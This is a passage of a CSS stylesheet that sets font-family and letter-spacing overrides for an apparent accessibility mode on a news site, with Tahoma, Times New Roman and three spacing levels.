}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}
